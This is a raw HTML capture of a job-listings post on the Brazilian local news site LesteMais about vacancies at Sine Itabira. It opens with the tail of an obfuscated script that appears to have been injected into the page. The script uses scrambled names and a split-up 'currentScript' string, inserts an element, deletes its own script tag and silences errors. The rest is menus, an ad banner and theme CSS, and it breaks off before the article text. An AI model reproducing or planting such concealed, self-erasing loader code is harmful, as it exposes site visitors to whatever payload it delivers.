(_nblnampjkms['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_nblnampjkms['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_jzvvrwra[_tmadajj](_sgvwnnjjwzh)[0][_mseg](_kkbelqnw);if (_nblnampjkms['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_nblnampjkms['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body class="wp-singular post-template-default single single-post postid-49495 single-format-standard wp-theme-Newspaper td-standard-pack vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-09-02 global-block-template-1 td-what td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Vimeo">
<i class="td-icon-font td-icon-vimeo"></i>
<span style="display: none">Vimeo</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-233"><a href="https://lestemais.com/">Home</a></li><li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://lestemais.com/category/noticias">Notícias</a></li><li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://lestemais.com/category/itabira">Itabira</a></li><li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://lestemais.com/category/regiao">Região</a></li><li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-101"><a href="https://lestemais.com/category/emprego">Emprego</a></li><li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99"><a href="https://lestemais.com/category/artigos">Artigos<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-13067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13067"><a href="https://lestemais.com/category/artigos/jose-fernando">José Fernando</a></li><li id="menu-item-13068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13068"><a href="https://lestemais.com/category/artigos/nivaldo-ferreira">Nivaldo Ferreira</a></li><li id="menu-item-13069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13069"><a href="https://lestemais.com/category/artigos/paiva-neto">Paiva Neto</a></li><li id="menu-item-13070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13070"><a href="https://lestemais.com/category/artigos/petronio-souza">Petrônio Souza</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://lestemais.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://lestemais.com/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data"  data-retina="https://lestemais.com/wp-content/uploads/2021/03/logo-lestemais-1.png" data-src="https://lestemais.com/wp-content/uploads/2021/03/logo-lestemais-2.png" alt=""  width="461" height="90"/>
<span class="td-visual-hidden">LesteMais.com</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://lestemais.com/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://lestemais.com/wp-content/uploads/2021/03/logo-lestemais-2.png" data-src="https://lestemais.com/wp-content/uploads/2021/03/logo-lestemais-2.png" alt=""  width="461" height="90"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://lestemais.com/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://lestemais.com/wp-content/uploads/2021/03/logo-lestemais-1.png" data-src="https://lestemais.com/wp-content/uploads/2021/03/logo-lestemais-2.png" alt=""  width="461" height="90"/>
</a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-233"><a href="https://lestemais.com/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-103"><a href="https://lestemais.com/category/noticias">Notícias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-102"><a href="https://lestemais.com/category/itabira">Itabira</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-104"><a href="https://lestemais.com/category/regiao">Região</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-101"><a href="https://lestemais.com/category/emprego">Emprego</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-99"><a href="https://lestemais.com/category/artigos">Artigos</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13067"><a href="https://lestemais.com/category/artigos/jose-fernando">José Fernando</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13068"><a href="https://lestemais.com/category/artigos/nivaldo-ferreira">Nivaldo Ferreira</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13069"><a href="https://lestemais.com/category/artigos/paiva-neto">Paiva Neto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13070"><a href="https://lestemais.com/category/artigos/petronio-souza">Petrônio Souza</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://lestemais.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div><div class="td-banner-wrap-full td-banner-bg td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><center>
<a href="http://graficaimagem.com/zap/redirect.php?id=61" target="_blank" rel="noopener">
<img data-lazyloaded="1" src="[data-uri]" width="1940" height="250" data-src="https://lestemais.com/wp-content/uploads/2025/09/2025_Incendios_CNB_Macaco_970x250px.png"    alt="A Natureza te olha nos olhos."        loading="lazy"
>
</a></center></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lestemais.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Emprego" class="entry-crumb" href="https://lestemais.com/category/emprego">Emprego</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Vagas de emprego disponíveis no Sine Itabira nesta sexta-feira 09/02</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-49495" class="post-49495 post type-post status-publish format-standard has-post-thumbnail category-emprego" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><header class="td-post-title"><h1 class="entry-title">Vagas de emprego disponíveis no Sine Itabira nesta sexta-feira 09/02</h1><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T08:17:36-03:00" >09/02/2024</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px 